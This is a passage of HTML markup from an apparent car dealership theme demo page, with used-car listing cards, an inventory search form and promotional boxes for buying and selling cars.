												<img decoding="async" width="255" height="159" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-255x159.jpg" class="img-responsive" alt="Toyota RAV4 SE, like New" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-255x159.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-150x94.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-300x188.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-768x480.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-1024x640.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-1109x693.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-510x319.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-280x175.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518-560x350.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/518.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
													<div class="price">
							<div class="normal-price">Request</div>
						</div>
												<div class="car-title" data-max-char="44">
					Toyota RAV4 1990									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>125000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>45/56</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/toyota-avalon-ltx-leather-sunroof-navigation/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-255x161.jpg" class="img-responsive" alt="Toyota Avalon LTX, Leather, Sunroof" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/316.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-255x161.jpg" class="img-responsive" alt="Toyota Avalon LTX, Leather, Sunroof" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/67.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-255x161.jpg" class="img-responsive" alt="Toyota Avalon LTX, Leather, Sunroof" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/516.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-255x161.jpg" class="img-responsive" alt="Toyota Avalon LTX, Leather, Sunroof" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/416.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$65 000</div>
							<div class="sale-price">$58 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Toyota Avalon 1990									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>118000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>45/56</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/tesla-model-x-perfect-condition/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<img decoding="async" width="255" height="191" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-255x191.jpg" class="img-responsive" alt="Tesla Model X, Perfect condition" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-255x191.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-150x113.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-300x225.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-768x576.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-1024x768.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-1599x1199.jpg 1599w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-600x450.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-275x205.jpg 275w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-550x410.jpg 550w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-510x383.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-560x420.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-280x210.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-796x597.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021.jpg 1600w" />
				
			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price">
							<div class="normal-price">$70 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Tesla Model X 2015									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>48000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>45/56</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/kia-sorento-4wd-perfect-condition/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-255x161.jpg" class="img-responsive" alt="Kia Sorento 4WD, Good condition" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-1109x699.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/115.jpg 1110w" />
				
			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price">
							<div class="normal-price">$25 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Kia Sorento 2015									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>18000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>45/56</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																	</div>

																	<div class="row">
										<div class="col-xs-12 text-center">
											<div class="dp-in">
												<a class="load-more-btn"
													href="https://motors.stylemixstage.com/inventory/?condition=used-cars">
													Show all												</a>
											</div>
										</div>
									</div>
																													</div>
															<!--Search tab-->
							<div role="tabpanel" class="tab-pane 
								" id="car-listing-tab-search">
					<div class="found-cars-clone">
						<div class="found-cars heading-font">
							<i class="stm-icon-car"></i>available							<span class="blue-lt">
								54  cars							</span>
						</div>
					</div>
											<div class="tab-search-title heading-font">
															<i class="stm-icon-car_search "></i>
														Search Inventory						</div>
										<div class="filter stm-vc-ajax-filter">
													<div class="row">
								<form action="https://motors.stylemixstage.com/inventory/" method="get">
																																																					<div class="col-md-3 col-sm-6 stm-filter_body">
														<div class="form-group">
															<select aria-label="Select body" 			name="body"
		class="filter-select"
				>
				<option class="mvl-inventory-select" data-parent="" value=""  >
				Body			</option>
						<option class="mvl-inventory-select" data-parent="" value="limousine"  >
				Compact			</option>
						<option class="mvl-inventory-select" data-parent="" value="convertible"  >
				Convertible			</option>
						<option class="mvl-inventory-select" data-parent="" value="coupe"  >
				Coupe			</option>
						<option class="mvl-inventory-select" data-parent="" value="off-road"  >
				Off-Road			</option>
						<option class="mvl-inventory-select" data-parent="" value="pickup"  >
				Pickup			</option>
						<option class="mvl-inventory-select" data-parent="" value="suv"  >
				SUV			</option>
						<option class="mvl-inventory-select" data-parent="" value="sedan"  >
				Sedan			</option>
						<option class="mvl-inventory-select" data-parent="" value="sportcar"  >
				Sportcar			</option>
						<option class="mvl-inventory-select" data-parent="" value="station-wagon"  >
				Station Wagon			</option>
						<option class="mvl-inventory-select" data-parent="" value="other"   disabled='disabled'>
				Other			</option>
						<option class="mvl-inventory-select" data-parent="" value="transporter"   disabled='disabled'>
				Transporter			</option>
						<option class="mvl-inventory-select" data-parent="" value="van"   disabled='disabled'>
				Van			</option>
			</select>
														</div>
													</div>
																																																																			<div class="col-md-3 col-sm-6 stm-filter_make">
														<div class="form-group">
															<select aria-label="Select make" 			name="make"
		class="filter-select"
				>
				<option class="mvl-inventory-select" data-parent="" value=""  >
				Make			</option>
						<option class="mvl-inventory-select" data-parent="" value="acura"  >
				Acura			</option>
						<option class="mvl-inventory-select" data-parent="" value="audi"  >
				Audi			</option>
						<option class="mvl-inventory-select" data-parent="" value="bmw"  >
				BMW			</option>
						<option class="mvl-inventory-select" data-parent="" value="bentley"  >
				Bentley			</option>
						<option class="mvl-inventory-select" data-parent="" value="chevrolet"  >
				Chevrolet			</option>
						<option class="mvl-inventory-select" data-parent="" value="dodge"  >
				Dodge			</option>
						<option class="mvl-inventory-select" data-parent="" value="ford"  >
				Ford			</option>
						<option class="mvl-inventory-select" data-parent="" value="honda"  >
				Honda			</option>
						<option class="mvl-inventory-select" data-parent="" value="hyundai"  >
				Hyundai			</option>
						<option class="mvl-inventory-select" data-parent="" value="kia"  >
				Kia			</option>
						<option class="mvl-inventory-select" data-parent="" value="lamborghini"  >
				Lamborghini			</option>
						<option class="mvl-inventory-select" data-parent="" value="lexus"  >
				Lexus			</option>
						<option class="mvl-inventory-select" data-parent="" value="mazda"  >
				Mazda			</option>
						<option class="mvl-inventory-select" data-parent="" value="mercedes-benz"  >
				Mercedes-Benz			</option>
						<option class="mvl-inventory-select" data-parent="" value="nissan"  >
				Nissan			</option>
						<option class="mvl-inventory-select" data-parent="" value="range-rover"  >
				Range Rover			</option>
						<option class="mvl-inventory-select" data-parent="" value="tesla"  >
				Tesla			</option>
						<option class="mvl-inventory-select" data-parent="" value="toyota"  >
				Toyota			</option>
						<option class="mvl-inventory-select" data-parent="" value="chevy"   disabled='disabled'>
				Chevy			</option>
						<option class="mvl-inventory-select" data-parent="" value="renault"   disabled='disabled'>
				Renault			</option>
			</select>
														</div>
													</div>
																																																																			<div class="col-md-3 col-sm-6 stm-filter_serie">
														<div class="form-group">
															<select aria-label="Select model" 			name="serie"
		class="filter-select"
				>
				<option class="mvl-inventory-select" data-parent="make" value=""  >
				Model			</option>
						<option class="mvl-inventory-select" data-parent="make" value="3-serie-model"  >
				3-serie			</option>
						<option class="mvl-inventory-select" data-parent="make" value="370z"  >
				370Z			</option>
						<option class="mvl-inventory-select" data-parent="make" value="4-series"  >
				4-series			</option>
						<option class="mvl-inventory-select" data-parent="make" value="altima"  >
				Altima			</option>
						<option class="mvl-inventory-select" data-parent="make" value="avalon"  >
				Avalon			</option>
						<option class="mvl-inventory-select" data-parent="make" value="bentayga"  >
				Bentayga			</option>
						<option class="mvl-inventory-select" data-parent="make" value="c-class"  >
				C-Class			</option>
						<option class="mvl-inventory-select" data-parent="make" value="camry"  >
				Camry			</option>
						<option class="mvl-inventory-select" data-parent="make" value="charger"  >
				Charger			</option>
						<option class="mvl-inventory-select" data-parent="make" value="civic"  >
				Civic			</option>
						<option class="mvl-inventory-select" data-parent="make" value="cr-v"  >
				CR-V			</option>
						<option class="mvl-inventory-select" data-parent="make" value="cx-30"  >
				CX-30			</option>
						<option class="mvl-inventory-select" data-parent="make" value="cx-5"  >
				CX-5			</option>
						<option class="mvl-inventory-select" data-parent="make" value="elantra"  >
				Elantra			</option>
						<option class="mvl-inventory-select" data-parent="make" value="es-350"  >
				ES-350			</option>
						<option class="mvl-inventory-select" data-parent="make" value="explorer"  >
				Explorer			</option>
						<option class="mvl-inventory-select" data-parent="make" value="f-150-raptor"  >
				F-150 Raptor			</option>
						<option class="mvl-inventory-select" data-parent="make" value="flying-spur"  >
				Flying Spur			</option>
						<option class="mvl-inventory-select" data-parent="make" value="fusion"  >
				Fusion			</option>
						<option class="mvl-inventory-select" data-parent="make" value="genesis"  >
				Genesis			</option>
						<option class="mvl-inventory-select" data-parent="make" value="ilx"  >
				ILX			</option>
						<option class="mvl-inventory-select" data-parent="make" value="malibu"  >
				Malibu			</option>
						<option class="mvl-inventory-select" data-parent="make" value="model-x"  >
				Model X			</option>
						<option class="mvl-inventory-select" data-parent="make" value="mustang"  >
				Mustang			</option>
						<option class="mvl-inventory-select" data-parent="make" value="optima"  >
				Optima			</option>
						<option class="mvl-inventory-select" data-parent="make" value="pilot"  >
				Pilot			</option>
						<option class="mvl-inventory-select" data-parent="make" value="q8"  >
				Q8			</option>
						<option class="mvl-inventory-select" data-parent="make" value="r8"  >
				R8			</option>
						<option class="mvl-inventory-select" data-parent="make" value="rav4"  >
				RAV4			</option>
						<option class="mvl-inventory-select" data-parent="make" value="rdx"  >
				RDX			</option>
						<option class="mvl-inventory-select" data-parent="make" value="rio"  >
				Rio			</option>
						<option class="mvl-inventory-select" data-parent="make" value="roadster"  >
				Roadster			</option>
						<option class="mvl-inventory-select" data-parent="make" value="rx-350"  >
				RX-350			</option>
						<option class="mvl-inventory-select" data-parent="make" value="sorento"  >
				Sorento			</option>
						<option class="mvl-inventory-select" data-parent="make" value="soul"  >
				Soul			</option>
						<option class="mvl-inventory-select" data-parent="make" value="suburban"  >
				Suburban			</option>
						<option class="mvl-inventory-select" data-parent="make" value="tacoma"  >
				Tacoma			</option>
						<option class="mvl-inventory-select" data-parent="make" value="tuscon"  >
				Tucson			</option>
						<option class="mvl-inventory-select" data-parent="make" value="urus"  >
				Urus			</option>
						<option class="mvl-inventory-select" data-parent="make" value="ux-250h"  >
				UX 250h			</option>
						<option class="mvl-inventory-select" data-parent="make" value="veloster"  >
				Veloster			</option>
						<option class="mvl-inventory-select" data-parent="make" value="versa"  >
				Versa			</option>
						<option class="mvl-inventory-select" data-parent="make" value="vogue"  >
				Vogue			</option>
						<option class="mvl-inventory-select" data-parent="make" value="x7"  >
				X7			</option>
						<option class="mvl-inventory-select" data-parent="make" value="5-serie-model"  >
				5-serie			</option>
						<option class="mvl-inventory-select" data-parent="make" value="accord"  >
				Accord			</option>
						<option class="mvl-inventory-select" data-parent="make" value="cruze"  >
				Cruze			</option>
						<option class="mvl-inventory-select" data-parent="make" value="focus"  >
				Focus			</option>
						<option class="mvl-inventory-select" data-parent="make" value="gtr"   disabled='disabled'>
				GTR			</option>
						<option class="mvl-inventory-select" data-parent="make" value="kaptur"   disabled='disabled'>
				Kaptur			</option>
						<option class="mvl-inventory-select" data-parent="make" value="odyssey"   disabled='disabled'>
				Odyssey			</option>
						<option class="mvl-inventory-select" data-parent="make" value="sentra"   disabled='disabled'>
				Sentra			</option>
			</select>
														</div>
													</div>
																																																																			<div class="col-md-3 col-sm-6 stm-filter_mileage">
														<div class="form-group">
															<select aria-label="Select max mileage" 			name="mileage"
		class="filter-select"
				>
				<option class="mvl-inventory-select" data-parent="" value=""  >
				Max Mileage			</option>
						<option class="mvl-inventory-select" data-parent="" value="&lt;0"  >
				&lt; 0 			</option>
						<option class="mvl-inventory-select" data-parent="" value="0-1000"  >
				0-1000 			</option>
						<option class="mvl-inventory-select" data-parent="" value="&gt;200000"  >
				&gt;200000 			</option>
						<option class="mvl-inventory-select" data-parent="" value="1000-5000"  >
				1000-5000 			</option>
						<option class="mvl-inventory-select" data-parent="" value="5000-10000"  >
				5000-10000 			</option>
						<option class="mvl-inventory-select" data-parent="" value="10000-100000"  >
				10000-100000 			</option>
						<option class="mvl-inventory-select" data-parent="" value="100000-150000"  >
				100000-150000 			</option>
						<option class="mvl-inventory-select" data-parent="" value="150000-200000"  >
				150000-200000 			</option>
			</select>
														</div>
													</div>
																																																																			<div class="col-md-3 col-sm-6 stm-filter_ca-year">
														<div class="form-group">
															<select aria-label="Select year" 			name="ca-year"
		class="filter-select"
				>
				<option class="mvl-inventory-select" data-parent="" value=""  >
				Year			</option>
						<option class="mvl-inventory-select" data-parent="" value="1967"  >
				1967			</option>
						<option class="mvl-inventory-select" data-parent="" value="1990"  >
				1990			</option>
						<option class="mvl-inventory-select" data-parent="" value="2000"  >
				2000			</option>
						<option class="mvl-inventory-select" data-parent="" value="2005"  >
				2005			</option>
						<option class="mvl-inventory-select" data-parent="" value="2010"  >
				2010			</option>
						<option class="mvl-inventory-select" data-parent="" value="2015"  >
				2015			</option>
						<option class="mvl-inventory-select" data-parent="" value="2019"  >
				2019			</option>
						<option class="mvl-inventory-select" data-parent="" value="2020"  >
				2020			</option>
						<option class="mvl-inventory-select" data-parent="" value="2021"  >
				2021			</option>
						<option class="mvl-inventory-select" data-parent="" value="1980"   disabled='disabled'>
				1980			</option>
			</select>
														</div>
													</div>
																																																																			<div class="col-md-3 col-sm-6 stm-filter_price">
														<div class="form-group">
															<select aria-label="Select price" 			name="max_price"
		class="filter-select"
				>
				<option class="mvl-inventory-select" data-parent="" value=""  selected='selected' >
				Price			</option>
						<option class="mvl-inventory-select" data-parent="" value=""  >
				0			</option>
						<option class="mvl-inventory-select" data-parent="" value="1000"  >
				$1 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="5000"  >
				$5 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="10000"  >
				$10 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="30000"  >
				$30 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="50000"  >
				$50 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="100000"  >
				$100 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="200000"  >
				$200 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="300000"  >
				$300 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="500000"  >
				$500 000			</option>
						<option class="mvl-inventory-select" data-parent="" value="700000"  >
				$700 000			</option>
			</select>
														</div>
													</div>
																																																																																						<div class="col-md-3 col-sm-6 stm-filter_exterior-color">
														<div class="form-group">
															<select aria-label="Select exterior color" 			name="exterior-color"
		class="filter-select"
				>
				<option class="mvl-inventory-select" data-parent="" value=""  >
				Exterior Color			</option>
						<option class="mvl-inventory-select" data-parent="" value="deep-blue-pearl"  >
				Deep Blue Pearl			</option>
						<option class="mvl-inventory-select" data-parent="" value="midnight-silver-metallic"  >
				Midnight Silver Metallic			</option>
						<option class="mvl-inventory-select" data-parent="" value="obsidian-black-metallic"  >
				Obsidian Black Metallic			</option>
						<option class="mvl-inventory-select" data-parent="" value="orange-metallic"  >
				Orange Metallic			</option>
						<option class="mvl-inventory-select" data-parent="" value="deep-red"  >
				Pearl White			</option>
						<option class="mvl-inventory-select" data-parent="" value="rich-black"  >
				Red Multi-Coat			</option>
						<option class="mvl-inventory-select" data-parent="" value="silver-metallic"  >
				Silver Metallic			</option>
						<option class="mvl-inventory-select" data-parent="" value="solid-black"  >
				Solid Black			</option>
						<option class="mvl-inventory-select" data-parent="" value="solid-white"  >
				Solid White			</option>
						<option class="mvl-inventory-select" data-parent="" value="titanium-metallic"  >
				Titanium Metallic			</option>
			</select>
														</div>
													</div>
																																																																						<div class="col-md-3 col-sm-6">
										<div class="row">
											<div class="col-md-8 col-sm-12">
												<button type="submit" class="button icon-button"><i
															class="stm-icon-search"></i>Search												</button>
											</div>
											<div class="col-md-4 hidden-sm hidden-xs">
												<a href="" class="reset-all reset-styled"
													title="Reset search fields"><i
															class="stm-icon-reset"></i></a>
											</div>
										</div>
									</div>
								</form>
							</div>
																			<div class="search-call-to-action">
								<div class="stm-call-to-action heading-font"
									style="background-color:#fab637">
									<div class="clearfix">
										<div class="call-to-action-content pull-left">
																							<div class="content">
																											<i class="stm-icon-question "></i>
																										Have a Questions? Call Today!												</div>
																					</div>
										<div class="call-to-action-right">
											<div class="call-to-action-meta">
																									<div class="content">
																													<i class="stm-icon-phone2 "></i>
																												888-694-5544													</div>
																							</div>
										</div>
									</div>
								</div>
							</div>
											</div>
				</div>
					</div>
	</div>
</div>

	<style type="text/css">
		.car-listing-tabs-unit .car-listing-top-part:before {
			background-color: #232628		}
	</style>

<script>
	(function ($) {
		"use strict";


		$(document).ready(function () {
			$('.found-cars-935').html($('.listing-cars-id-935 .car-listing-main-part .tab-pane.active .found-cars-clone').html());
			$('.listing-cars-id-935 a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
				var tab_href = $(e.target).attr('href');
				var found_cars = $(tab_href).find('.found-cars-clone').html();
				$('.found-cars-935').html(found_cars);

			})
		})
	})(jQuery);
</script>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid stm-mt-icon-box-adaptive-style-one vc_custom_1618998762095 stm-fullwidth-with-parallax stm-blackout-lvl-20"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6"><div class="vc_column-inner vc_custom_1448967644598"><div class="wpb_wrapper">

<a
		class="icon-box-link"
		href="http://motors.stylemixthemes.com/inventory/"
		title="
		Inventory		"
	>
	
	<div class="icon-box  icon_box_6740 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_66390 "
				style="font-size:54px;
				color:#232628; 				">
				<i class="stm-icon-car_search"></i>
			</div>
				<div class="icon-text">
						<h3 class="title heading-font"
			style="color:#232628">
				Are You looking for a car?		</h3>
						<div class="content heading-font" 
			style="
				line-height:17px;font-size:14px;			">
				<p><span style="color: #ffffff">Our cars are delivered fully-registered with all requirements completed. We&#8217;ll deliver your car wherever you are.</span></p>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	</a>


<style>
		.icon_element_66390 i::before {
		color: #232628!important;
	}
	
			.icon_box_6740 {
			background-color: #fab637;
		}

		}
		.icon_box_6740 .icon-box-bottom-triangle {
			border-right-color: rgba(250,182,55, 0.9);
		}

		.icon_box_6740:hover .icon-box-bottom-triangle {
			border-right-color: rgba(250,182,55, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6"><div class="vc_column-inner vc_custom_1448967649806"><div class="wpb_wrapper">

<a
		class="icon-box-link"
		href="http://motors.stylemixthemes.com/sell-a-car/"
		title="
		Sell a car		"
	>
	
	<div class="icon-box  icon_box_35047 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_18755 "
				style="font-size:54px;
				color:#232628; 				">
				<i class="stm-icon-car_sale"></i>
			</div>
				<div class="icon-text">
						<h3 class="title heading-font"
			style="color:#232628">
				Do You want to sell a car?		</h3>
						<div class="content heading-font" 
			style="
				line-height:17px;font-size:14px;			">
				<p><span style="color: #ffffff">What&#8217;s your car worth? Receive the absolute best value for your trade-in vehicle. We even handle all paperwork. Schedule your appointment today!</span></p>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	</a>


<style>
		.icon_element_18755 i::before {
		color: #232628!important;
	}
	
			.icon_box_35047 {
			background-color: #ff4848;
		}

		}
		.icon_box_35047 .icon-box-bottom-triangle {
